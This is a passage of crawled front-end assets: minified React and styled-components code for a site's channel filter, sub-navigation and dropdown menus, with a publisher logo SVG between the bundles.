      border-color: ${({isInverted:e,theme:t})=>e&&s(t,"colors.consumption.lead.inverted.heading")};
      background-color: ${({isInverted:e,theme:t})=>s(t,"colors.consumption.lead.inverted.background")};
      color: ${({theme:e})=>s(e,"colors.consumption.lead.inverted.heading")};
    }
  }
`,g=r.div.withConfig({displayName:"TriangleUpIconWrapper"})`
  height: 14px;

  .icon {
    width: 15px;
    height: 15px;
    stroke-width: 3;
  }
`,h=r.div.withConfig({displayName:"InvertedTriangleDownIconWrapper"})`
  height: 14px;

  .icon {
    width: 15px;
    height: 15px;
    stroke-width: 3;

    polyline {
      stroke: ${({theme:e})=>s(e,"colors.consumption.lead.inverted.heading")};
    }
  }
`,v=r.div.withConfig({displayName:"ModalWrapper"})`
  position: absolute;
  left: 0;
  z-index: 49;
  outline: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;

  @media (max-width: ${i.md}) {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000;
    overflow-y: scroll;
  }
`,f=r.div.withConfig({displayName:"ModalDialogWrapper"})`
  background: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.heading":"colors.consumption.lead.inverted.background")};
  height: fit-content;

  @media (max-width: ${i.md}) {
    height: 100%;
  }
`,b=r(o.WithMargins).withConfig({displayName:"OverlayWrapper"})`
  min-height: 313px;

  @media (max-width: ${i.md}) {
    && {
      padding: 0;
    }
    height: 100vh;
  }
`,y=r.h1.withConfig({displayName:"HeaderTextWrapper"})`
  ${({theme:e})=>c(e,"typography.discover.hed.core.secondary")};

  float: left;
  line-height: 29px;
  color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.standard.heading":"colors.consumption.lead.inverted.heading")};

  font-size: 24px;
  @media (max-width: ${i.md}) {
    max-width: 70vw;
  }
`,x=r.div.withConfig({displayName:"HeaderWrapper"})`
  padding: 31px 69px 50px 67px;

  @media (max-width: ${i.md}) {
    padding: 31px 22px 31px 22px;
  }
`,C=r.div.withConfig({displayName:"FilterOptionTextWrapper"})`
  ${({theme:e})=>c(e,"typography.definitions.utility.input-core")};

  cursor: pointer;
  padding-right: 24px;
  padding-bottom: 32px;
  line-height: 40px;

  -webkit-text-fill-color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.body.standard.body-deemphasized":"colors.consumption.body.inverted.body-deemphasized")};
  color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.body.standard.body-deemphasized":"colors.consumption.body.inverted.body-deemphasized")};

  &:hover,
  &:focus {
    text-decoration: underline;
  }

  @media (max-width: ${i.md}) {
    padding: 0 0 24px 0;
    line-height: 20px;
  }
`,w=r(C).withConfig({displayName:"FilterOptionTokenWrapper"})`
  margin-top: 10px;
  padding-bottom: 45px;
  text-decoration: underline;

  color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.background":"colors.consumption.lead.inverted.heading")};

  @media (max-width: ${i.md}) {
    margin-top: 0;
    padding-bottom: 25px;
  }
`,k=r(C).withConfig({displayName:"ClearAllTextWrapper"})`
  padding: 4px 30px;

  &:hover,
  &:focus {
    text-decoration: underline;
    color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.background":"colors.consumption.lead.inverted.heading")};
  }

  @media (max-width: ${i.md}) {
    padding: 15px 30px;
  }
`,I=r.div.withConfig({displayName:"FlexContainer"})`
  display: flex;
  flex-wrap: wrap;

  @media (max-width: ${i.md}) {
    && {
      all: unset;
    }
  }
`,N=r.div.withConfig({displayName:"FilterOptionsWrapper"})`
  padding: 32px 69px 0 69px;

  @media (max-width: ${i.md}) {
    padding-top: 46px;
    padding-bottom: 70px;
    padding-left: 22px;
  }
`,S=r.div.withConfig({displayName:"MobileFooterWrapper"})`
  @media (max-width: ${i.md}) {
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 1000000;
    box-shadow: 0 4px 24px rgb(0 0 0 / 25%);
    width: 100%;
  }
`,T=r.div.withConfig({displayName:"HeaderButtonsWrapper"})`
  display: flex;
  float: right;

  @media (max-width: ${i.md}) {
    justify-content: center;
    float: none;
    background-color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.heading":"colors.consumption.lead.inverted.background")};
    padding: 10px;
  }
`,F=r(l.Utility).withConfig({displayName:"SaveButtonWrapper"})`
  border-radius: 3px;

  background-color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.background":"colors.consumption.lead.inverted.heading")};
  min-width: 100px;
  height: 47px;

  color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.heading":"colors.consumption.lead.inverted.background")};

  &:hover,
  &:focus {
    border-color: ${({theme:e})=>s(e,"colors.consumption.lead.inverted.background")};

    background-color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.background":"colors.consumption.lead.inverted.heading")};
    color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.heading":"colors.consumption.lead.inverted.background")};
  }
`,$=r.div.withConfig({displayName:"CloseIconWrapper"})`
  display: none;

  @media (max-width: ${i.md}) {
    display: block;
    float: right;
    margin-top: 15px;
    cursor: pointer;

    .icon-close {
      path {
        stroke: ${({isInverted:e,theme:t})=>e?"initial":s(t,"colors.interactive.base.white")};
      }
    }
  }
`,W=r.div.withConfig({displayName:"SearchTokensContainer"})`
  display: flex;
  flex-wrap: wrap;
  padding-bottom: ${d(2)};

  ${({isInverted:e,theme:t})=>e&&`\n    background: ${s(t,"colors.consumption.lead.inverted.heading-background")};\n  `}
`,E=r(a).withConfig({displayName:"SearchTokensInfoWapper"})`
  margin: ${d(1)} 0 ${d(4)} 0;
  width: 100%;
  ${c("typography.definitions.utility.label")}
`,B=r.span.withConfig({displayName:"SearchTokensInfoCount"})`
  margin-right: ${d(1)};
  color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.body.inverted.body-deemphasized":"colors.consumption.body.standard.body-deemphasized")};
`,O=r.button.withConfig({displayName:"SearchTokensinfoClearAllButton"})`
  outline: none;
  background: transparent;
  padding: 0;
  color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.heading":"colors.consumption.lead.standard.heading")};
  text-decoration-line: underline;
`,D=r.div.withConfig({displayName:"WrapSelectedTokens"})`
  margin-top: -40px;
`,A=r.hr.withConfig({displayName:"HorizontalLine"})`
  border-bottom: none;
  width: 100%;
`,M=r.div.withConfig({displayName:"TokenWrapper"})`
  margin-top: -10px;
  padding: 0 32px 16px 0;

  &:hover,
  &:focus {
    text-decoration: underline;
    color: ${({isInverted:e,theme:t})=>s(t,e?"colors.consumption.lead.inverted.heading":"colors.consumption.lead.inverted.background")};
  }
`;e.exports={FilterWrapper:p,ButtonUtilityInvertedWrapper:u,TriangleUpIconWrapper:g,ModalWrapper:v,ModalDialogWrapper:f,OverlayWrapper:b,HeaderTextWrapper:y,FilterOptionTextWrapper:C,FlexContainer:I,MobileFooterWrapper:S,HeaderButtonsWrapper:T,SaveButtonWrapper:F,FilterOptionsWrapper:N,HeaderWrapper:x,CloseIconWrapper:$,ClearAllTextWrapper:k,ButtonUtilityWrapper:m,InvertedTriangleDownIconWrapper:h,SearchTokensContainer:W,SearchTokensInfoCount:B,SearchTokensinfoClearAllButton:O,SearchTokensInfoWapper:E,WrapSelectedTokens:D,HorizontalLine:A,TokenWrapper:M,FilterOptionTokenWrapper:w}},818:(e,t,n)=>{const r=n(37243);t.A=(0,r.defineMessages)({filterPreamble:{id:"ChannelFilter.FilterPreamble",defaultMessage:"Filter by",description:"ChannelFilter component filter preamble"},clearAllText:{id:"ChannelFilter.ClearAll",defaultMessage:"Clear All",description:"ChannelFilter component clear all text"},saveButtonText:{id:"ChannelFilter.Save",defaultMessage:"Save",description:"ChannelFilter component save button text"},storyCountText:{id:"ChannelFilter.StoryCount",defaultMessage:"Showing {storyCount, plural, one {# Story} other {# Stories}}",description:"ChannelFilter component story count text"},clearAllFiltersText:{id:"ChannelFilter.ClearAllFiltersText",defaultMessage:"Clear All Filters and Keywords",description:"ChannelFilter component clear all sub filter text"}})},67240:(e,t,n)=>{const{asVariation:r}=n(81372),a=n(52213);a.Inverted=r(a,"Inverted",{isInverted:!0}),e.exports=a},53051:(e,t,n)=>{const r=n(5556),a=n(96540),{SubNavigationCarousel:i,SubNavigationDropdown:o}=n(23913),l=({layout:e="SubNavigationCarousel",links:t,hasBackgroundColor:n=!1,hasBorders:r=!1,isCentered:l=!1,isSlim:s=!1,className:d="",trackingNamespace:c=""})=>a.createElement(a.Fragment,null,"SubNavigationCarousel"===e&&a.createElement(i,{hasBackgroundColor:n,className:d,hasBorders:r,isCentered:l,isSlim:s,links:t,trackingNamespace:c||"SubNavigation"}),"SubNavigationDropdown"===e&&a.createElement(a.Fragment,null,a.createElement(o,{hasBackgroundColor:n,trackingNamespace:c||"SubNavigation",className:d,links:t,layout:e}),a.createElement(i,{hasBackgroundColor:n,layout:e,className:d,hasBorders:r,isCentered:l,isSlim:s,links:t,trackingNamespace:c||"SubNavigation"})));l.displayName="SubNavigation",l.propTypes={className:r.string,hasBackgroundColor:r.bool,hasBorders:r.bool,isCentered:r.bool,isSlim:r.bool,layout:r.oneOf(["SubNavigationCarousel","SubNavigationDropdown"]),links:r.arrayOf(r.shape({text:r.string.isRequired,url:r.string.isRequired,isActive:r.bool})),trackingNamespace:r.string},e.exports=l},5002:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.SUBNAVIGATIONBREAKPOINT=void 0;const{BREAKPOINTS:r}=n(96472);t.SUBNAVIGATIONBREAKPOINT=r.lg},56167:(e,t,n)=>{const{asConfiguredComponent:r}=n(12892),a=n(53051);e.exports=r(a,"SubNavigation")},23913:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.SubNavigationDropdown=t.SubNavigationCarousel=void 0;const r=n(79424),{default:a,css:i}=n(92168),{calculateSpacing:o,getColorToken:l}=n(26865),{resolveMenuKey:s}=n(70698),d=n(14212),c=n(6662),{SUBNAVIGATIONBREAKPOINT:p}=n(5002),u=i`
  ${({hasBackgroundColor:e,theme:t})=>e?`background-color: ${l(t,s(t,"colors.foundation.menu-bg.collapsed"))};`:`&::after {\n          background: linear-gradient(90deg, rgba(${l(t,s(t,"colors.background.adContainer.standard"),{rgbOnly:!0})}, 0) 0%, rgba(${l(t,s(t,"colors.background.adContainer.standard"),{rgbOnly:!0})}, 1) 75%);\n        @media (max-width: ${p}) {\n          width: ${o(7)};\n          position: absolute;\n          content: '';\n        }\n        }`}
`;t.SubNavigationCarousel=a(d).withConfig({displayName:"SubNavigationCarousel"})`
  ${u};

  ${({layout:e})=>"SubNavigationDropdown"===e&&`\n      display: flex;\n      @media (max-width: ${p}) {\n        display: none;\n      }\n  `}
`,t.SubNavigationDropdown=a(c).withConfig({displayName:"SubNavigationDropdown"})`
  ${u};

  display: none;
  @media (max-width: ${p}) {
    display: block;

    ${r.NavLink} {
      display: inline-flex;
      align-items: center;
      height: 100%;
    }
  }
`},48592:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.AnimatedDropdown=void 0;const r=n(96540),a=n(5556),{default:i}=n(92168),o="animated-dropdown-children-container",l=i.div.withConfig({displayName:"AnimatedDropdownContainer"})`
  display: grid;
  grid-template-rows: 0fr;
  transition: grid-template-rows 200ms ease-in-out;
  .${o} {
    overflow: hidden;
  }

  &.show {
    grid-template-rows: 1fr;
    transition: grid-template-rows 400ms ease-in-out;
  }
`;t.AnimatedDropdown=({children:e,className:t="",showChildren:n=!1})=>r.createElement(r.Fragment,null,r.createElement(l,{className:`${t??""} ${n?"show":"hide"}`},r.createElement("div",{className:o},e))),t.AnimatedDropdown.propTypes={children:a.node,className:a.string,showChildren:a.bool}},49115:(e,t,n)=>{const r=n(96540),{useRef:a}=n(96540),i=n(5556),{componentTracking:o}=n(90090),{trackComponent:l}=n(92716),{interactionResponse:s}=n(56187),{NavigationDropdownButton:d}=n(77906),{useSelectReducer:c,useCallbacks:p}=n(37690),{NavWrapper:u,NavDropdownWrapper:m}=n(60090),{NavListItem:g,NavLink:h}=n(79424),v=n(708),{AnimatedDropdown:f}=n(48592),{trackSnowplowEvent:b}=n(49938),y=({navLinks:e,shouldEnableBundleComponentAnalytics:t,optionsRefs:n,trackingNamespace:a})=>e.map((({onClick:e,isActive:i,text:l,url:s,showOnlyInBreakpoints:d},c)=>{let p={};return t&&(p=o.addDataSectionTitleAttribute(t,a,c)),r.createElement(g,{...p,key:l,isSlim:!0,isActive:i,showOnlyInBreakpoints:d},r.createElement(h,{ref:e=>{n.current[c]=e},tabIndex:"0",role:"link",href:s,onClick:e,isActive:i},r.createElement("span",null,l)))})),x={width:12,height:7},C=({links:e,shouldEnableBundleComponentAnalytics:t,trackingNamespace:n,className:i})=>{const o=a(null),g=a(null),C=a([]),[w,k]=c(),{onSelectOpen:I}=p(w,k,g,C);if(r.useEffect((()=>{(async()=>{await s(),l("DropdownNavigation")})()}),[]),!e?.length)return null;const N=e.find((e=>e.isActive))||e[0],S=N===e[0]?e.slice(1):e,T=w.isOpen?"opened-chevron":"";return r.createElement(u,{"data-testid":"DropdownNavigation",className:i},r.createElement(d,{ref:o,"aria-expanded":w.isOpen,"aria-haspopup":"true",onClick:I},r.createElement("span",{onClick:e=>b(e,"sub_header_menu_toggle"),onKeyDown:e=>{"Enter"!==e.key&&" "!==e.key||e.preventDefault()},tabIndex:"0",role:"link"},r.createElement(h,{tabIndex:"0",role:"link",href:N.url},r.createElement("span",null,N.text))),r.createElement("span",{"aria-hidden":"true",className:T,onClick:e=>b(e,"sub_header_menu_toggle")},r.createElement(v,{...x}))),r.createElement(f,{showChildren:w.isOpen},r.createElement(m,{ref:g,role:"menu",onClick:e=>b(e,"sub_header_menu_dropdown")},r.createElement(y,{navLinks:S,shouldEnableBundleComponentAnalytics:!!t,optionsRefs:C,trackingNamespace:n}))))};C.propTypes={className:i.string,links:i.array.isRequired,shouldEnableBundleComponentAnalytics:i.bool,trackingNamespace:i.string.isRequired},C.displayName="DropdownNavigation",e.exports=C},6662:(e,t,n)=>{e.exports=n(49115)},60090:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.NavDropdownWrapper=t.NavWrapper=void 0;const{default:r}=n(92168),{getColorStyles:a,calculateSpacing:i,getColorToken:o}=n(26865),{resolveMenuKey:l}=n(70698),{SUBNAVIGATIONBREAKPOINT:s}=n(5002);t.NavWrapper=r.div.withConfig({displayName:"NavWrapper"})`
  display: none;
  position: relative;
  z-index: 1;
  border-width: 1px 0;
  border-style: solid;
  ${({theme:e})=>a(e,"border-color","colors.foundation.menu.dividers")};
  width: 100%;

  button {
    padding-left: ${i(3)};
    height: 48px;

    a {
      pointer-events: none;
    }
  }

  svg,
  button a span {
    ${({theme:e})=>a(e,"color",l(e,"colors.foundation.collapsed-menu.nav-link.hover"))};
  }

  svg {
    transition: transform 0.2s linear;
    stroke: ${o("colors.foundation.collapsed-menu.nav-link.hover")};
    stroke-width: 6px;
  }

  .opened-chevron svg {
    transform: rotate(180deg);
  }

  @media (max-width: ${s}) {
    display: block;
  }
`,t.NavDropdownWrapper=r.ul.withConfig({displayName:"NavDropdownWrapper"})`
  ${({theme:e})=>a(e,"background-color",l(e,"colors.foundation.menu-bg.expanded"))};

  margin: 0;
  box-shadow: -2px 2px 5px rgba(0, 0, 0, 0.1);
  padding: 0 ${i(3)};

  @media (max-width: ${s}) {
    li:first-child,
    li + li {
      margin-left: ${i(1.5)};

      &::before {
        bottom: unset;
        left: -${i(1.5)};
        width: 4px;
        height: 100%;
      }
    }
  }
`}}]);

--- FILE ---
content_type: image/svg+xml
request_url: http://vescortravel.com/svg/logo-uk-header.svg
body_size: 3695
content:
<svg width="121" height="35" viewBox="0 0 247 88" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M39.1871 0.723572H0V9.49643H13.1823V87.1861H26.3647V9.49643H39.1871V0.723572Z" fill="black"/>
<path d="M55.2039 22.2035L54.8889 22.1582C49.67 21.3895 44.541 24.7358 42.8314 26.002V22.7009H31.0887V87.0051H43.3713V86.6433C43.3713 86.2363 43.5062 44.2713 43.3713 39.7492C43.1913 34.6844 50.9747 34.2775 51.0197 34.2775H55.2039V22.2035Z" fill="black"/>
<path d="M112.882 22.7009L106.628 61.5457L99.8348 22.52H87.0574L99.6098 87.186H109.508L121.295 22.7009H112.882Z" fill="black"/>
<path d="M155.174 55.8479V55.4861C155.894 41.739 153.419 31.9712 147.795 26.3638C142.846 21.4347 137.357 21.7513 137.087 21.7513C118.011 24.148 119.091 49.1552 119.091 49.3813C119.091 49.4265 118.731 55.5314 119.541 62.7215C120.621 72.444 123.185 79.4533 127.189 83.5684C129.844 86.3268 133.128 87.6835 136.952 87.6835C137.132 87.6835 137.357 87.6835 137.537 87.6835C142.801 87.5026 147.03 85.6033 150 82.0761C153.464 77.961 154.679 72.3083 155.039 68.2837C155.444 63.9425 155.039 60.5509 155.039 60.5057L154.994 60.1891H142.081V74.6598C142.081 74.7051 141.946 78.9558 139.922 80.8551C139.202 81.5334 138.347 81.85 137.357 81.8047C132.813 81.6239 132.228 74.7051 132.228 74.6598V55.8027H155.174V55.8479ZM134.433 28.3536C135.108 27.63 135.963 27.2683 136.952 27.2683C137.132 27.2683 141.541 27.6752 141.676 36.2672C141.811 43.9548 141.721 48.703 141.676 50.0144H132.273V36.0863C132.228 36.0411 132.183 30.705 134.433 28.3536Z" fill="black"/>
<path d="M221.04 55.8479V55.4861C221.76 41.739 219.286 31.9712 213.662 26.3638C208.713 21.4347 203.224 21.7513 202.954 21.7513C183.878 24.148 184.958 49.1552 184.958 49.3813C184.958 49.4265 184.598 55.5314 185.408 62.7215C186.487 72.444 189.052 79.4533 193.056 83.5684C195.71 86.3268 198.995 87.6835 202.819 87.6835C202.999 87.6835 203.224 87.6835 203.404 87.6835C208.668 87.5026 212.897 85.6033 215.866 82.0761C219.331 77.961 220.545 72.3083 220.905 68.3289C221.31 63.9877 220.905 60.5961 220.905 60.5509L220.86 60.2343H207.948V74.705C207.948 74.7503 207.813 79.001 205.788 80.9003C205.069 81.5786 204.214 81.8952 203.224 81.85C198.68 81.6691 198.095 74.7503 198.095 74.705V55.8479H221.04ZM200.3 28.3536C200.974 27.63 201.829 27.2683 202.819 27.2683C203.089 27.2683 207.408 27.6752 207.588 36.2672C207.723 43.9548 207.633 48.703 207.588 50.0144H198.095V36.0863C198.14 36.0411 198.05 30.705 200.3 28.3536Z" fill="black"/>
<path d="M168.671 0H156.838V87.186H168.671V0Z" fill="black"/>
<path d="M183.338 0H171.505V87.186H183.338V0Z" fill="black"/>
<path d="M246.685 21.4347C241.466 20.6659 236.337 24.0123 234.628 25.2785V21.9774H222.885V87.186H235.167V86.8242C235.167 86.372 235.122 43.5478 235.167 39.0257C235.167 36.9003 236.472 35.3628 238.947 34.3679C240.881 33.5991 242.816 33.5087 242.816 33.5087H247V21.4799L246.685 21.4347Z" fill="black"/>
<path d="M82.9182 25.9568C78.3291 21.6608 72.6152 21.9322 72.2553 21.9774C66.6315 22.0678 62.3573 23.8767 59.4329 27.223C54.3939 33.147 55.4287 41.7842 55.4737 42.1459L55.5187 42.4625H67.6213V33.7348C67.6662 33.3279 68.5211 27.8561 72.0753 27.8561C75.7196 27.8561 76.2145 33.3731 76.2145 33.4183V41.8746C75.7196 42.5981 73.4701 44.3618 72.0753 45.4018C71.5355 45.7636 70.9506 46.1706 70.1857 46.7133C68.926 47.6177 67.2163 48.8386 64.4269 50.7379C58.893 54.446 56.4635 58.3803 56.3735 58.5611C52.7743 64.3494 53.7641 77.6896 55.7437 81.5786C56.7335 83.5231 59.7928 88 66.4515 88C71.8504 88 75.5846 85.2867 77.0243 84.0658V87.2765H88.497V42.1007C88.497 34.8654 86.6074 29.4389 82.9182 25.9568ZM76.3945 73.5293C76.3495 73.8458 75.8096 78.6393 72.0304 78.6845C71.9854 78.6845 71.9854 78.6845 71.9404 78.6845C67.9812 78.6845 66.8564 74.6146 66.7214 74.1172V58.742C66.7214 58.742 66.8564 56.8428 67.8912 55.667C68.4761 55.0339 70.5457 53.7677 72.5253 52.5015C74.01 51.5971 75.4497 50.6927 76.3495 50.0144V73.5293H76.3945Z" fill="black"/>
<path d="M52.0024 6.7095C51.4311 4.08651 49.7924 3.63714 48.7894 3.63714C45.508 3.63714 45.0074 8.40509 45.0074 10.4773C45.0074 13.6484 46.0568 16.6683 48.4707 16.6683C48.8133 16.6683 51.1587 16.6683 52.1838 13.3503L55.2798 14.2998C55.0537 15.247 54.8476 16.1969 54.0287 17.3196C53.0477 18.6682 51.4311 19.9907 48.8804 19.9907C45.6895 19.9907 41.5 17.844 41.5 10.6285C41.5 4.01198 44.894 0.617267 48.9488 0.617267C53.5523 0.566553 54.9165 4.86088 55.1222 5.73359L52.0024 6.7095Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M61.4906 19.6547C64.1703 19.6547 66.986 17.5882 66.986 12.6514C66.986 9.52436 65.7728 5.77289 61.1715 5.77289C58.2614 5.77289 55.9243 8.16392 55.9243 12.6757C55.9243 17.8665 59.0405 19.6547 61.4906 19.6547ZM61.4459 17.1852C59.085 17.1852 59.0156 13.5806 59.0156 12.7259C59.0156 10.5585 59.4523 8.01444 61.4905 8.01444C63.6417 8.01444 63.8938 11.1371 63.8938 12.3471C63.8938 13.5083 63.8271 17.1852 61.4459 17.1852Z" fill="black"/>
<path d="M78.1966 19.435H75.0949V10.0565C75.0949 9.32716 74.9329 8.51839 73.9665 8.51839C73.0483 8.51839 72.2228 9.12342 71.1169 10.2321V19.435H68.017V6.02064H71.1169V7.86352C71.7142 7.23247 73.0947 5.79706 75.3691 5.79706C77.2762 5.79706 78.1966 9.22617 78.1966 9.22617V19.435Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M90.0229 19.4291V0.501038H86.9309V7.66972C85.5792 6.01866 84.1824 5.91988 83.6094 5.91988C80.8604 5.91988 79.0279 8.96798 79.0279 12.8125C79.0279 16.635 80.8163 19.6549 83.5869 19.6549C85.4082 19.6549 86.5284 18.3692 86.9251 17.9139L86.9309 17.9072V19.4291H90.0229ZM84.8 8.71796C85.8313 8.71796 86.5636 9.51658 86.9535 10.0167V15.5846C86.6104 16.0097 85.9218 16.8568 84.8221 16.8568C82.6929 16.8568 82.3945 13.9617 82.3945 12.8632C82.3945 11.8631 82.511 8.71796 84.8 8.71796Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M96.6545 4.47019L101.03 0.623901H97.3873L94.3417 4.47019H96.6545ZM94.4789 13.3872C94.5919 16.4335 96.1499 16.9574 97.0443 16.9574C98.5525 16.9574 99.1584 15.7406 99.4446 15.1656L99.4719 15.111L101.99 16.258C101.579 17.0844 100.297 19.6567 97.0217 19.6567C93.9302 19.6567 91.2298 17.1329 91.2298 12.6371C91.2298 8.59146 93.5426 5.91996 96.9087 5.91996C99.565 5.91996 101.28 7.5428 101.898 9.58897C102.333 11.0645 102.289 12.2362 102.218 13.3872H94.4789ZM99.4718 11.3631C99.357 8.7423 97.8004 8.18975 96.9312 8.18975C95.8995 8.18975 94.6162 8.91561 94.4789 11.3631H99.4718Z" fill="black"/>
<path d="M112.42 0.768555L119.326 13.2877H119.371V0.768555H122.685V19.4346H119.395L112.263 6.4176H112.216V19.4346H108.9V0.768555H112.42Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M134.305 19.0844C134.105 18.4878 133.885 17.2415 133.885 16.4778V10.5266C133.885 6.86954 131.167 6.15161 129.147 6.15161C127.306 6.15161 125.619 6.86954 124.368 8.49413L126.124 10.0949C126.846 9.04493 127.81 8.32876 129.104 8.32876C130.269 8.32876 131.08 9.09123 131.08 10.3348V10.718C127.393 11.0285 124.036 12.4639 124.036 15.7841C124.036 18.0318 125.813 19.2983 127.766 19.2983C129.587 19.2983 130.64 18.2942 131.189 17.7676C131.234 18.0803 131.298 18.4878 131.451 19.0844H134.305ZM126.846 15.5221C126.846 13.4195 129.918 12.7721 131.08 12.5344V15.7135C130.64 16.0967 129.455 17.1247 128.338 17.1247C127.613 17.1247 126.846 16.5986 126.846 15.5221Z" fill="black"/>
<path d="M142.749 9.32291L142.446 9.12138C141.403 8.4158 140.775 8.08903 139.964 8.08903C138.825 8.08903 138.107 8.86957 138.107 9.64968C138.107 10.8351 139.314 11.1133 140.59 11.4154C142.237 11.7924 145.07 12.4213 145.07 15.3446C145.07 17.2113 143.77 19.657 139.94 19.657C137.062 19.657 135.669 18.1184 134.882 17.2113L136.783 15.7741C137.482 16.3544 138.454 17.1592 139.988 17.1592C140.89 17.1592 141.936 16.8065 141.936 15.8244C141.936 14.792 140.89 14.4397 139.637 14.2117C138.293 13.9599 135.183 13.2543 135.183 9.95396C135.183 7.68376 137.179 5.79501 139.94 5.79501C142.19 5.79501 143.653 6.95393 144.557 7.68376L142.749 9.32291Z" fill="black"/>
<path d="M150.298 1.81946V6.12128H152.5V8.54892H150.298V15.6268C150.298 16.7799 151.305 16.8545 152.5 16.8787V19.6305C150.72 19.7054 149.594 19.679 148.706 19.0299C147.604 18.2555 147.138 16.9532 147.138 15.6268V8.54892H145.241V6.12128H147.138V1.81946H150.298Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://vescortravel.com/js/presenter-bundles.d1f0b13bf81885844fc9.js
body_size: 24059
content:
(()=>{var e,t,a,n={59331:(e,t,a)=>{const n=a(5556),o=a(96540),{Wrapper:r}=a(62077),{BundleBodyClamp:i,BundleBodyContainer:l}=a(62077),{trackComponent:s}=a(92716),{interactionResponse:d}=a(56187),c=({body:e,isCollapsible:t=!1,numberOfLinesToClamp:a=2,shouldOverrideSpacing:n=!1,shouldOverrideTypeToken:c=!1})=>(o.useEffect((()=>{(async()=>{await d(),s("BundleBody")})()}),[]),o.createElement(r,null,t?o.createElement(i,{isCollapsible:t,lines:a,className:"body__container"},o.createElement(l,{body:e,className:"article__body",shouldOverrideTypeToken:c,shouldOverrideSpacing:n})):o.createElement(l,{body:e,className:"body__container article__body",shouldOverrideTypeToken:c,shouldOverrideSpacing:n})));c.propTypes={body:n.array.isRequired,isCollapsible:n.bool,numberOfLinesToClamp:n.number,shouldOverrideSpacing:n.bool,shouldOverrideTypeToken:n.bool},c.displayName="BundleBody",e.exports=c},16339:(e,t,a)=>{const{asConfiguredComponent:n}=a(12892),o=a(59331);e.exports=n(o,"BundleBody")},67998:(e,t,a)=>{const n=a(96540),o=a(5556),{number:r,func:i}=a(5556),{asConfiguredComponent:l}=a(12892),{connector:s}=a(57744),{trackComponent:d}=a(92716),{interactionResponse:c}=a(56187),u=a(23568),{FilterRow:p}=a(33776),m=a(69131),g=({contentModel:e,controlsRef:t})=>{n.useEffect((()=>{(async()=>{await c(),d("FilteredContentControls")})()}),[]);const[a,o]=n.useState(0);if(!e||!e.filterModel)return null;const r=u({contentModel:e,count:a,triggerRerender:o});return n.createElement(p,{rowRef:t},n.createElement(m,{categories:r||[]}))};g.propTypes={contentModel:o.shape({totalCount:o.oneOfType([r,i]).isRequired,filterModel:o.object.isRequired}),controlsRef:o.shape({current:o.object})},g.displayName="FilteredContentControls",e.exports=s(l(g,"FilteredContentControls"),{})},92724:(e,t,a)=>{const n=a(67998);e.exports=n},33776:(e,t,a)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.FilterSelectWrapper=t.FilterRow=void 0;const{default:n}=a(92168),{ZINDEX_MAP:o,BREAKPOINTS:r}=a(96472),{maxScreen:i,calculateSpacing:l}=a(26865),s=a(86659),d=a(66657);t.FilterRow=n(d).withConfig({displayName:"FilterRow"})``,t.FilterSelectWrapper=n(s.WithMargins).withConfig({displayName:"FilterSelectWrapper"})`
  && {
    // fix for icon-label-alignment
    .utility-selection-control__label {
      padding-top: 3px;
    }

    .dropdown__option {
      padding-top: ${l(1.3)};
    }

    position: relative;

    grid-template-columns: repeat(4, minmax(200px, 1fr));
    z-index: ${o.dropdown};

    ${i(r.lg)} {
      grid-template-columns: repeat(3, minmax(200px, 1fr));
    }

    ${i(r.md)} {
      grid-template-columns: 1fr;
    }
  }

  .dropdown__menu {
    .dropdown__menu-list {
      height: auto;
      max-height: ${l(52)};
    }
  }
`},69131:(e,t,a)=>{const n=a(96540),o=a(5556),{MultipleSelect:r}=a(79499),{FilterSelectWrapper:i}=a(33776),l=({categoryId:e,categoryLabel:t,filters:a,handleFilterChange:o,selectedFilters:i})=>{if(0===a.length)return null;const l=`${t} ${i.length>0?`(${i.length})`:""}`;return n.createElement(r,{key:e,onInputChange:o,options:a,placeholderText:l,selectedValue:i,shouldControlShowValue:!1,shouldCloseMenuOnSelect:!1,shouldRenderOptionWithCheckbox:!0,isInline:!1,configWidth:"100",isDisabled:!1,hasEnableGreyout:!0})};l.propTypes={categoryId:o.string,categoryLabel:o.string,filters:o.arrayOf(o.shape({label:o.string,value:o.string})),handleFilterChange:o.func,selectedFilters:o.arrayOf(o.shape({label:o.string,value:o.string}))};const s=({categories:e})=>e&&0!==e.length?n.createElement(i,null,e.map((({categoryId:e,categoryLabel:t,filters:a,selectedFilters:o,handleFilterChange:r})=>n.createElement(l,{key:e,categoryId:e,categoryLabel:t,filters:a,selectedFilters:o,handleFilterChange:r})))):null;s.propTypes={categories:o.arrayOf(o.object)},e.exports=s},23568:(e,t,a)=>{const n=a(83345),{readSortFilterPageParams:o,writeSortFilterPageParams:r}=a(61197);e.exports=function({contentModel:e,count:t,triggerRerender:a}){const{filterModel:i}=e,{filterWith:l=[]}=i.active,{categories:s={}}=i.options;return s.map((({categoryId:s,label:d,filters:c})=>{const 